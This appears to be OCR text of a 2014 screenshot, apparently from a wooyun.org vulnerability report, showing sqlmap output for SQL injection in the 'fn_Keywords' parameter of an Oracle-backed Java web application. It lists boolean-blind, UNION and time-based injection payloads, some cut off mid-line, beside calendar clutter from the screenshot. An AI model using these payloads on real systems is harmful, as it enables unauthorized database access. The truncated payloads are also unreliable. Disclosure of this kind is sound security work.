 管理员: C:\windows\system32\cmd.exe
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 50 HTTP(s) requ
ests:
---
Place: GET
Parameter: fn_Keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fn_Keywords=wanghui%' AND 1067=1067 AND '%'='&perm=&cPage=1&tiao=
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: fn_Keywords=wanghui%' UNION ALL SELEC
(100)||CHR(104)||CHR(113)||CHR(106)||CHR(72)||CHR(
106)||CHR(76)||CHR(121)||CHR(84)||CHR(86)||CHR(113
)||CHR(113),NULL FROM DUAL-- &perm=&cPage=1&tiao=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fn_Keywords=wanghui%' AND 2260=DBMS_
HR(84)||CHR(78)||CHR(90),5) AND '%'='&perm=&cPage=
---
[11:44:21] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
2014年3月5日
2014年3月
日 一 二 三 四 五 六
23 24 25 26 27 28 1
2 3 4 5 6 7 8
9 10 11 12 13 14 15
16 17 18 19 20 21 22
23 24 25 26 27 28 29
30 31 1 2 3 4 5
11:44:38
星期三
www.wooyun.org